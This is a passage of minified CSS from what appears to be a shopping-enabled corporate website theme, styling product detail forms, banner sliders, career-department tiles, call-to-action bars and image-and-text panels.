(min-width:768px){.warrantiesOutline-summary-col{float:left;width:16.25em}.warrantiesOutline-summary-col+.warrantiesOutline-summary-col{width:auto}}.widget_productDetails{margin:3.125em 0}.widget_productDetails .variations_form{margin:0;position:relative}.widget_productDetails .variations_form button.disabled,.widget_productDetails .variations_form button[disabled]{background-color:#3f4042;pointer:default}.widget_productDetails .variations_form-alert{position:absolute;right:0;bottom:100%;border:1px solid #c00;margin:0 0 1em;width:18.75em;display:none;z-index:1000}.widget_productDetails .variations_form-alert:after{display:block;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:transparent;border-width:8px;margin:0;top:100%;left:50%;border-top-color:#fff;margin-left:-8px;left:auto;right:25px}.widget_productDetails .variations_form-alert:before{display:block;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:transparent;border-width:9px;margin:0;top:100%;left:50%;border-top-color:#c00;margin-left:-9px;left:auto;right:24px}.widget_productDetails .variations_form-alert .variations_form-alert-inner{font-size:.8125em;line-height:1.3;color:#c00;padding:1.15385em;background:#fff}.widget_productDetails .variations_form-alert .alert-colorName,.widget_productDetails .variations_form-alert .alert-colorNum,.widget_productDetails .variations_form-alert .alert-template{display:none}.widget_productDetails .variations_form-alert .alert-message{margin:0}.widget_productDetails .variations_form-alert .alert-message p{margin:0}.widgetProductSpecs{color:#58595c}.widgetProductSpecs .widget-content>:first-child{margin-top:0;padding:0}.widgetProductSpecs .widget-content .linkItem-text{font-size:1em}.widgetProductSpecs_tableInfo .widget-content{background:#eee;color:#4e4f52;padding:1.375em}.widgetProductSpecs_tableInfo .widget-content>:first-child{margin-top:0;padding:0}.widgetProductSpecs_fullWidth .linkItems_thumbnail .linkItem{width:100%}.widget_tileTabsInstructions{margin:0}.tiletabs-instructions{margin:1.5em 0 0}.tiletabs-instructions:after,.tiletabs-instructions:before{content:' ';display:table}.tiletabs-instructions:after{clear:both}@media screen and (max-width:1200px){.tiletabs-instructions{width:25.75em;margin-left:auto;margin-right:auto}}@media screen and (max-width:460px){.tiletabs-instructions{width:11.875em}}.tiletabs-instructions-intro{float:left;width:11.875em;height:12.6875em;background:#f05b23;color:#fff;text-align:center;margin:0 1em 1em 0}.tiletabs-instructions-intro:before{content:' ';display:inline-block;vertical-align:middle;height:100%;line-height:100%}.tiletabs-instructions-intro .intro-inner{display:inline-block;vertical-align:middle}.tiletabs-instructions-intro .image{display:block;margin:0 0 .75em}.tiletabs-instructions-intro .image img{display:block;width:7.5em;margin:0 auto}.tiletabs-instructions-intro .text{display:block;text-align:center;width:7.5em;margin:0 auto}.tiletabs-instructions-step{float:left;width:11.875em;height:12.6875em;margin:0 1em 1em 0}.tiletabs-instructions-step .image{display:block;height:10.25em;position:relative;margin:0 0 5px 0}.tiletabs-instructions-step .image .bgimage{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.tiletabs-instructions-step .text{display:block;font-size:1.4375em;font-weight:400;line-height:1.47826em;height:1.47826em;background:#f05b23;color:#fff;text-align:center}.shiftDesign-title{font-size:2.5em!important}.shiftDesign-desc{margin:3.125em 0}.shiftDesign-download{text-align:center;margin:3.125em 0}.shiftCarousel{max-width:59.375em;margin:0 auto;padding:0 3.125em}@media screen and (max-width:768px){.shiftCarousel{padding:0}}.shiftCarousel-widget{display:none}.shiftCarousel-widget.active{display:block}.shiftCarousel-designs{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:0 0 .46875em}.shiftCarousel-design{text-transform:uppercase;font-weight:700;font-size:1.5em;line-height:1.16667;text-align:center;border-left:4px solid #000;border-right:4px solid #000;-webkit-transition:all .3s ease-in;transition:all .3s ease-in;padding:0 1.25em;margin:.46875em 0 .46875em -4px;cursor:pointer}.shiftCarousel-design.active{background-color:#999;color:#fff}.shiftCarousel-spotlight{position:relative;height:21.875em;width:100%;margin-bottom:.5em}@media screen and (max-width:992px){.shiftCarousel-spotlight{height:35vw;min-height:14.0625em}}.shiftCarousel-spotlight-item{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;display:none}.shiftCarousel-spotlight-item .bgimage{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.shiftCarousel-spotlight-item.active{display:block}.shiftCarousel-carousel .carousel-slide{width:10.6875em}@media screen and (max-width:768px){.shiftCarousel-carousel .carousel-slide{width:8.75em}}.shiftCarousel-carousel-item span.image{position:relative;height:10.6875em}@media screen and (max-width:768px){.shiftCarousel-carousel-item span.image{height:8.75em}}.shiftCarousel-carousel-item-panel{position:absolute;bottom:0;left:0;right:0;height:1.875em;background-color:rgba(0,0,0,.6);z-index:2;padding:0 .625em}.shiftCarousel-carousel-item-panel-link{color:#fff;font-size:.625em;line-height:1.875em;font-weight:400}@media screen and (max-width:768px){.shiftCarousel .carousel-nav{margin-top:1em;text-align:center}.shiftCarousel .carousel-nav-next,.shiftCarousel .carousel-nav-prev{position:static;display:inline-block;text-align:center;width:75px}}@media screen and (max-width:767.49px){.widget_shiftNav{display:none}}.shiftNav{text-align:center}.shiftNav a{font-size:1.875em;color:#000;padding:0 .9375em;display:inline-block}.pageBannerSlider{position:relative;overflow:hidden}.pageBannerSlider-image{position:relative}.pageBannerSlider-image .slide{padding:0 0 32.10526% 0;position:relative;min-height:15em}.pageBannerSlider-image .slide-image{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.pageBannerSlider-image .slide-image .bgimage{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.pageBannerSlider-image .carousel-pages{max-width:73.75em;margin-left:auto;margin-right:auto;min-width:960px;position:absolute;left:0;right:0;top:auto;bottom:0;width:auto;margin-bottom:1.25em;text-align:center}@media screen and (min-width:1px){.pageBannerSlider-image .carousel-pages{min-width:0}}@media screen and (max-width:1210px){.pageBannerSlider-image .carousel-pages{max-width:none;margin-left:.9375em;margin-right:.9375em}}@media screen and (max-width:767.49px){.pageBannerSlider-image .carousel-pages{margin-left:.9375em;margin-right:.9375em}}@media screen and (max-width:767.49px){.pageBannerSlider-image .carousel-pages{margin-bottom:0}}.pageBannerSlider-image .carousel-page{background:#fff;margin:0 .3em}@media screen and (max-width:767.49px){.pageBannerSlider-image .carousel-page{width:.7em;height:.7em}}.pageBannerSlider-image .carousel-page-active{background:#000}.pageBannerSlider-image .carousel-nav{position:absolute;left:0;right:0;top:50%;width:auto;height:0;margin:0 1.25em}@media screen and (max-width:767.49px){.pageBannerSlider-image .carousel-nav{margin:auto}}.pageBannerSlider-image .carousel-nav-next,.pageBannerSlider-image .carousel-nav-prev{position:absolute;display:inline-block;height:6.3125em;width:55px;line-height:6.3125em;margin-top:-3.15625em;color:#fff}.pageBannerSlider-image .carousel-nav-next span,.pageBannerSlider-image .carousel-nav-prev span{position:absolute;height:1px;width:1px;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);clip-path:polygon(0 0,0 0,0 0);-webkit-clip-path:polygon(0 0,0 0,0 0);overflow:hidden!important;background-color:#fff;color:#000}.pageBannerSlider-image .carousel-nav-next:before,.pageBannerSlider-image .carousel-nav-prev:before{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:6.3125em;line-height:1em;display:inline-block;text-shadow:2px 2px 2px rgba(0,0,0,.2)}@media screen and (max-width:767.49px){.pageBannerSlider-image .carousel-nav-next:before,.pageBannerSlider-image .carousel-nav-prev:before{font-size:4.6875em;line-height:1.34667em}}.pageBannerSlider-image .carousel-nav-prev{left:0;right:auto;text-align:right}.pageBannerSlider-image .carousel-nav-prev:before{content:""}@media screen and (max-width:480px){.pageBannerSlider-image .carousel-nav-prev{display:none}}.pageBannerSlider-image .carousel-nav-next{left:auto;right:0;text-align:left}.pageBannerSlider-image .carousel-nav-next:before{content:""}@media screen and (max-width:480px){.pageBannerSlider-image .carousel-nav-next{display:none}}.pageBannerSlider-content{max-width:73.75em;margin-left:auto;margin-right:auto;min-width:960px;position:absolute;top:1.25em;left:0;right:0;width:auto;margin:0 auto}@media screen and (min-width:1px){.pageBannerSlider-content{min-width:0}}@media screen and (max-width:1210px){.pageBannerSlider-content{max-width:none;margin-left:.9375em;margin-right:.9375em}}@media screen and (max-width:767.49px){.pageBannerSlider-content{margin-left:.9375em;margin-right:.9375em}}.pageBannerSlider-title{font-size:1.875em;font-weight:400;line-height:1.16667em;text-decoration:none;text-transform:uppercase;display:inline-block;color:#fff;padding-bottom:.16667em;border-bottom:2px solid #fff}.widget_pageBannerSlider{margin-bottom:0}.ctaBar{position:relative;background:#1d56ad;padding:1.75em .9375em}.ctaBar_invertFg{color:#fff}.ctaBar_invertFg a{color:inherit}.ctaBar_invertFg a:hover{color:inherit}.ctaBar_invertFg .btn-cart,.ctaBar_invertFg .btn-main,.ctaBar_invertFg .btn-main-sm,.ctaBar_invertFg .editorContent form input[type=submit],.ctaBar_invertFg .gform_next_button,.ctaBar_invertFg .gform_previous_button,.ctaBar_invertFg .gform_submit_button,.ctaBar_invertFg .thumb-button,.ctaBar_invertFg .widget_pageContent_collapsible .buttons .linkItems li a,.ctaBar_invertFg .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.editorContent form .ctaBar_invertFg input[type=submit],.widget_pageContent_collapsible .buttons .linkItems li .ctaBar_invertFg a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .ctaBar_invertFg a{background:0 0;border:1px solid #666}.ctaBar_invertFg .btn-cart:hover,.ctaBar_invertFg .btn-main-sm:hover,.ctaBar_invertFg .btn-main:hover,.ctaBar_invertFg .editorContent form input:hover[type=submit],.ctaBar_invertFg .gform_next_button:hover,.ctaBar_invertFg .gform_previous_button:hover,.ctaBar_invertFg .gform_submit_button:hover,.ctaBar_invertFg .thumb-button:hover,.ctaBar_invertFg .widget_pageContent_collapsible .buttons .linkItems li a:hover,.ctaBar_invertFg .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover,.editorContent form .ctaBar_invertFg input:hover[type=submit],.widget_pageContent_collapsible .buttons .linkItems li .ctaBar_invertFg a:hover,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .ctaBar_invertFg a:hover{background:#3f4042}.ctaBar_invertFg .btn-cart,.ctaBar_invertFg .btn-main,.ctaBar_invertFg .btn-main-sm,.ctaBar_invertFg .editorContent form input[type=submit],.ctaBar_invertFg .gform_next_button,.ctaBar_invertFg .gform_previous_button,.ctaBar_invertFg .gform_submit_button,.ctaBar_invertFg .thumb-button,.ctaBar_invertFg .widget_pageContent_collapsible .buttons .linkItems li a,.ctaBar_invertFg .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.editorContent form .ctaBar_invertFg input[type=submit],.widget_pageContent_collapsible .buttons .linkItems li .ctaBar_invertFg a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .ctaBar_invertFg a{background:0 0;border:1px solid #fff;white-space:nowrap}.ctaBar_invertFg .btn-cart:hover,.ctaBar_invertFg .btn-main-sm:hover,.ctaBar_invertFg .btn-main:hover,.ctaBar_invertFg .editorContent form input:hover[type=submit],.ctaBar_invertFg .gform_next_button:hover,.ctaBar_invertFg .gform_previous_button:hover,.ctaBar_invertFg .gform_submit_button:hover,.ctaBar_invertFg .thumb-button:hover,.ctaBar_invertFg .widget_pageContent_collapsible .buttons .linkItems li a:hover,.ctaBar_invertFg .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover,.editorContent form .ctaBar_invertFg input:hover[type=submit],.widget_pageContent_collapsible .buttons .linkItems li .ctaBar_invertFg a:hover,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .ctaBar_invertFg a:hover{background:#fff;color:#1d56ad}.ctaBar-inner{max-width:73.75em;margin-left:auto;margin-right:auto;min-width:960px;text-align:center}@media screen and (min-width:1px){.ctaBar-inner{min-width:0}}@media screen and (max-width:1210px){.ctaBar-inner{max-width:none;margin-left:.9375em;margin-right:.9375em}}@media screen and (max-width:767.49px){.ctaBar-inner{margin-left:.9375em;margin-right:.9375em}}.ctaBar-inner .ctaBar-content{margin:0 2em 1em 0}.ctaBar-content{display:inline-block}.ctaBar-content .editorContent>:first-child{margin-top:0}.ctaBar-content .editorContent>:last-child{margin-bottom:0}.ctaBar-action{display:inline-block;margin:0}.container-full>.widget_ctaBar .ctaBar{padding-left:0;padding-right:0}.ctaCareerDepartments{position:relative}.ctaCareerDepartments-header{text-align:center;display:block;padding:0;margin:0 0 2em}.ctaCareerDepartments-title{text-transform:uppercase;font-size:6.25vw;font-weight:400;line-height:1.04762;display:inline-block;padding:0 0 .11905em;margin:0;display:inline-block;border-bottom:2px solid #000}@media screen and (min-width:640px){.ctaCareerDepartments-title{font-size:2.375em}}@media screen and (min-width:768px){.ctaCareerDepartments-title{font-size:2.625em}}@media screen and (min-width:640px){.ctaCareerDepartments-items.elements-2{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0 -8px}.ctaCareerDepartments-items.elements-2 .ctaCareerDepartments-item{-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;width:50%;padding:8px;margin:0}}@media screen and (min-width:768px){.ctaCareerDepartments-items.elements-3{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0 -8px}.ctaCareerDepartments-items.elements-3 .ctaCareerDepartments-item{-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;width:33%;padding:8px;margin:0}.ctaCareerDepartments-items.elements-3 .ctaCareerDepartments-item-inner{padding:0 0 65.98985% 0}}.ctaCareerDepartments-item{margin:0 0 1em}.ctaCareerDepartments-item:focus-within .ctaCareerDepartments-item-title,.ctaCareerDepartments-item:hover .ctaCareerDepartments-item-title{margin-bottom:1em}.ctaCareerDepartments-item:focus-within .ctaCareerDepartments-item-action,.ctaCareerDepartments-item:hover .ctaCareerDepartments-item-action{height:3.125em}.ctaCareerDepartments-item:focus-within .ctaCareerDepartments-item-action .btn-cart,.ctaCareerDepartments-item:focus-within .ctaCareerDepartments-item-action .btn-main,.ctaCareerDepartments-item:focus-within .ctaCareerDepartments-item-action .btn-main-sm,.ctaCareerDepartments-item:focus-within .ctaCareerDepartments-item-action .editorContent form input[type=submit],.ctaCareerDepartments-item:focus-within .ctaCareerDepartments-item-action .gform_next_button,.ctaCareerDepartments-item:focus-within .ctaCareerDepartments-item-action .gform_previous_button,.ctaCareerDepartments-item:focus-within .ctaCareerDepartments-item-action .gform_submit_button,.ctaCareerDepartments-item:focus-within .ctaCareerDepartments-item-action .thumb-button,.ctaCareerDepartments-item:focus-within .ctaCareerDepartments-item-action .widget_pageContent_collapsible .buttons .linkItems li a,.ctaCareerDepartments-item:focus-within .ctaCareerDepartments-item-action .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.ctaCareerDepartments-item:hover .ctaCareerDepartments-item-action .btn-cart,.ctaCareerDepartments-item:hover .ctaCareerDepartments-item-action .btn-main,.ctaCareerDepartments-item:hover .ctaCareerDepartments-item-action .btn-main-sm,.ctaCareerDepartments-item:hover .ctaCareerDepartments-item-action .editorContent form input[type=submit],.ctaCareerDepartments-item:hover .ctaCareerDepartments-item-action .gform_next_button,.ctaCareerDepartments-item:hover .ctaCareerDepartments-item-action .gform_previous_button,.ctaCareerDepartments-item:hover .ctaCareerDepartments-item-action .gform_submit_button,.ctaCareerDepartments-item:hover .ctaCareerDepartments-item-action .thumb-button,.ctaCareerDepartments-item:hover .ctaCareerDepartments-item-action .widget_pageContent_collapsible .buttons .linkItems li a,.ctaCareerDepartments-item:hover .ctaCareerDepartments-item-action .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.editorContent form .ctaCareerDepartments-item:focus-within .ctaCareerDepartments-item-action input[type=submit],.editorContent form .ctaCareerDepartments-item:hover .ctaCareerDepartments-item-action input[type=submit],.widget_pageContent_collapsible .buttons .linkItems li .ctaCareerDepartments-item:focus-within .ctaCareerDepartments-item-action a,.widget_pageContent_collapsible .buttons .linkItems li .ctaCareerDepartments-item:hover .ctaCareerDepartments-item-action a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .ctaCareerDepartments-item:focus-within .ctaCareerDepartments-item-action a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .ctaCareerDepartments-item:hover .ctaCareerDepartments-item-action a{opacity:1}.ctaCareerDepartments-item:focus-within .ctaCareerDepartments-item-image:after,.ctaCareerDepartments-item:hover .ctaCareerDepartments-item-image:after{opacity:1}@media screen and (min-width:640px){.ctaCareerDepartments-item:focus-within .ctaCareerDepartments-item-title,.ctaCareerDepartments-item:hover .ctaCareerDepartments-item-title{margin-bottom:1.38889em}}.ctaCareerDepartments-item-inner{position:relative;display:block;height:0;padding:0 0 41.93548% 0}.ctaCareerDepartments-item-image{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.ctaCareerDepartments-item-image .bgimage{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.ctaCareerDepartments-item-image:after{content:' ';position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;background:rgba(0,0,0,.6);opacity:0;-webkit-transition:opacity .3s;transition:opacity .3s}.ctaCareerDepartments-item-text{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;color:#fff;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.ctaCareerDepartments-item-text a{color:inherit}.ctaCareerDepartments-item-text a:hover{color:inherit}.ctaCareerDepartments-item-text .btn-cart,.ctaCareerDepartments-item-text .btn-main,.ctaCareerDepartments-item-text .btn-main-sm,.ctaCareerDepartments-item-text .editorContent form input[type=submit],.ctaCareerDepartments-item-text .gform_next_button,.ctaCareerDepartments-item-text .gform_previous_button,.ctaCareerDepartments-item-text .gform_submit_button,.ctaCareerDepartments-item-text .thumb-button,.ctaCareerDepartments-item-text .widget_pageContent_collapsible .buttons .linkItems li a,.ctaCareerDepartments-item-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.editorContent form .ctaCareerDepartments-item-text input[type=submit],.widget_pageContent_collapsible .buttons .linkItems li .ctaCareerDepartments-item-text a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .ctaCareerDepartments-item-text a{background:0 0;border:1px solid #666}.ctaCareerDepartments-item-text .btn-cart:hover,.ctaCareerDepartments-item-text .btn-main-sm:hover,.ctaCareerDepartments-item-text .btn-main:hover,.ctaCareerDepartments-item-text .editorContent form input:hover[type=submit],.ctaCareerDepartments-item-text .gform_next_button:hover,.ctaCareerDepartments-item-text .gform_previous_button:hover,.ctaCareerDepartments-item-text .gform_submit_button:hover,.ctaCareerDepartments-item-text .thumb-button:hover,.ctaCareerDepartments-item-text .widget_pageContent_collapsible .buttons .linkItems li a:hover,.ctaCareerDepartments-item-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover,.editorContent form .ctaCareerDepartments-item-text input:hover[type=submit],.widget_pageContent_collapsible .buttons .linkItems li .ctaCareerDepartments-item-text a:hover,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .ctaCareerDepartments-item-text a:hover{background:#3f4042}.ctaCareerDepartments-item-title{font-size:6.25vw;font-weight:600;line-height:1.11111;text-transform:uppercase;margin:0;-webkit-transition:margin .3s;transition:margin .3s}.ctaCareerDepartments-item-title span{display:inline-block;padding:0;margin:0;display:inline-block;border-bottom:2px solid #fff}@media screen and (min-width:640px){.ctaCareerDepartments-item-title{font-size:3.125vw}}@media screen and (min-width:1280px){.ctaCareerDepartments-item-title{font-size:2.25em;line-height:1.11111}}.ctaCareerDepartments-item-action{height:3.125em;height:0;overflow:hidden;margin:0;-webkit-transition:height .3s;transition:height .3s;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.ctaCareerDepartments-item-action .btn-cart,.ctaCareerDepartments-item-action .btn-main,.ctaCareerDepartments-item-action .btn-main-sm,.ctaCareerDepartments-item-action .editorContent form input[type=submit],.ctaCareerDepartments-item-action .gform_next_button,.ctaCareerDepartments-item-action .gform_previous_button,.ctaCareerDepartments-item-action .gform_submit_button,.ctaCareerDepartments-item-action .thumb-button,.ctaCareerDepartments-item-action .widget_pageContent_collapsible .buttons .linkItems li a,.ctaCareerDepartments-item-action .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.editorContent form .ctaCareerDepartments-item-action input[type=submit],.widget_pageContent_collapsible .buttons .linkItems li .ctaCareerDepartments-item-action a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .ctaCareerDepartments-item-action a{border:1px solid #fff;font-size:1em;-webkit-transition:opacity .3s;transition:opacity .3s;padding:.5em 1.125em .5625em}.container-full>.widget_ctaCareerDepartments .ctaCareerDepartments-inner{max-width:73.75em;margin-left:auto;margin-right:auto;min-width:960px}@media screen and (min-width:1px){.container-full>.widget_ctaCareerDepartments .ctaCareerDepartments-inner{min-width:0}}@media screen and (max-width:1210px){.container-full>.widget_ctaCareerDepartments .ctaCareerDepartments-inner{max-width:none;margin-left:.9375em;margin-right:.9375em}}@media screen and (max-width:767.49px){.container-full>.widget_ctaCareerDepartments .ctaCareerDepartments-inner{margin-left:.9375em;margin-right:.9375em}}.container-full>.widget_ctaCareerDepartments .ctaCareerLife-description{padding-left:0;padding-right:0}.ctaCareerLife{position:relative;background:#58595c;padding:2.5em 0 1.875em}.ctaCareerLife_invertFg{color:#fff}.ctaCareerLife_invertFg a{color:inherit}.ctaCareerLife_invertFg a:hover{color:inherit}.ctaCareerLife_invertFg .btn-cart,.ctaCareerLife_invertFg .btn-main,.ctaCareerLife_invertFg .btn-main-sm,.ctaCareerLife_invertFg .editorContent form input[type=submit],.ctaCareerLife_invertFg .gform_next_button,.ctaCareerLife_invertFg .gform_previous_button,.ctaCareerLife_invertFg .gform_submit_button,.ctaCareerLife_invertFg .thumb-button,.ctaCareerLife_invertFg .widget_pageContent_collapsible .buttons .linkItems li a,.ctaCareerLife_invertFg .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.editorContent form .ctaCareerLife_invertFg input[type=submit],.widget_pageContent_collapsible .buttons .linkItems li .ctaCareerLife_invertFg a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .ctaCareerLife_invertFg a{background:0 0;border:1px solid #666}.ctaCareerLife_invertFg .btn-cart:hover,.ctaCareerLife_invertFg .btn-main-sm:hover,.ctaCareerLife_invertFg .btn-main:hover,.ctaCareerLife_invertFg .editorContent form input:hover[type=submit],.ctaCareerLife_invertFg .gform_next_button:hover,.ctaCareerLife_invertFg .gform_previous_button:hover,.ctaCareerLife_invertFg .gform_submit_button:hover,.ctaCareerLife_invertFg .thumb-button:hover,.ctaCareerLife_invertFg .widget_pageContent_collapsible .buttons .linkItems li a:hover,.ctaCareerLife_invertFg .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover,.editorContent form .ctaCareerLife_invertFg input:hover[type=submit],.widget_pageContent_collapsible .buttons .linkItems li .ctaCareerLife_invertFg a:hover,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .ctaCareerLife_invertFg a:hover{background:#3f4042}.ctaCareerLife-header{text-align:center;display:block;padding:0;margin:0 0 1.125em}.ctaCareerLife-title{display:block;padding:0;margin:0}.ctaCareerLife-title span{text-transform:uppercase;font-size:2.625em;font-weight:400;line-height:1.04762;display:inline-block;padding:.11905em;margin:0;display:inline-block;border-bottom:2px solid #000}.ctaCareerLife-title img{display:block;max-width:13.125em;margin:0 auto}.ctaCareerLife-description{max-width:73.75em;margin-left:auto;margin-right:auto;min-width:960px;padding:0 .9375em;margin-bottom:1.75em}@media screen and (min-width:1px){.ctaCareerLife-description{min-width:0}}@media screen and (max-width:1210px){.ctaCareerLife-description{max-width:none;margin-left:.9375em;margin-right:.9375em}}@media screen and (max-width:767.49px){.ctaCareerLife-description{margin-left:.9375em;margin-right:.9375em}}.ctaCareerLife-description .editorContent{font-size:1.5em;line-height:1.33333}.ctaCareerLife-description .editorContent>:first-child{margin-top:0}.ctaCareerLife-description .editorContent>:last-child{margin-bottom:0}.ctaCareerLife-features{padding:0 .9375em}@media screen and (min-width:640px){.ctaCareerLife-features{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;padding:0}.ctaCareerLife-features .ctaCareerLife-feature{width:50%;-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.ctaCareerLife-features .ctaCareerLife-feature-inner{padding:0 1.25em}}@media screen and (min-width:1024px){.ctaCareerLife-features{-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.ctaCareerLife-features .ctaCareerLife-feature{width:auto;-webkit-box-flex:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;margin:0}.ctaCareerLife-features .ctaCareerLife-feature-inner{padding:0 3.125em}}.ctaCareerLife-feature{width:auto;margin:0 0 1.875em 0}.ctaCareerLife-feature-inner{padding:0}.ctaCareerLife-feature-header{display:block;margin:0 0 .9375em}.ctaCareerLife-feature-title{display:block;padding:0;margin:0}.ctaCareerLife-feature-title span{text-transform:uppercase;font-size:1.5em;font-weight:400;line-height:1.25;display:inline-block;padding:.20833em;margin:0;display:inline-block;border-bottom:2px solid #000}.ctaCareerLife-feature-title img{display:block;max-height:8.125em;max-width:100%;margin:0}.ctaCareerLife-feature-description .editorContent>:first-child{margin-top:0}.ctaCareerLife-feature-description .editorContent>:last-child{margin-bottom:0}.container-full>.widget_ctaCareerLife .ctaCareerLife-description{padding-left:0;padding-right:0}.socialFeed-header{display:block;padding:0;margin:0 0 2em;text-align:center}.socialFeed-title{font-size:2em;font-weight:400;display:block;padding:0;margin:0}.widget_sidekick{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:stretch;-webkit-justify-content:stretch;-ms-flex-pack:stretch;justify-content:stretch}@media screen and (max-width:1199.49px){.widget_sidekick{margin-left:-.9375em;margin-right:-.9375em}}@media screen and (max-width:767.49px){.widget_sidekick{display:block}}.widget_sidekick+.widget_sidekick{margin-top:-1em}.widget_sidekick.image_right .widget-image{-webkit-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2}@media screen and (min-width:768px){.widget_sidekick .widget-image{min-height:18.75em;width:50%}}.widget_sidekick .widget-image .bgimage{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;min-height:18.75em}@media screen and (max-width:767.49px){.widget_sidekick .widget-image .bgimage{position:static;padding:2.5em .9375em}}.widget_sidekick .widget-image .bgimage_text{text-align:center;font-size:2.8125em;background:rgba(0,0,0,.24);-webkit-box-shadow:0 0 90px 90px rgba(0,0,0,.24);box-shadow:0 0 90px 90px rgba(0,0,0,.24);border-radius:30%}@media screen and (min-width:768px){.widget_sidekick .widget-content{min-height:24.375em;width:50%}}@media screen and (max-width:767.49px){.widget_sidekick .widget-content .buttons{display:block;width:100%;text-align:center}}.widget_sidekick .widget-content .widget-text{min-height:15.625em;height:100%;font-size:1.125em;padding:.9375em .9375em;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}@media screen and (min-width:1200px){.widget_sidekick .widget-content .widget-text{padding:.9375em 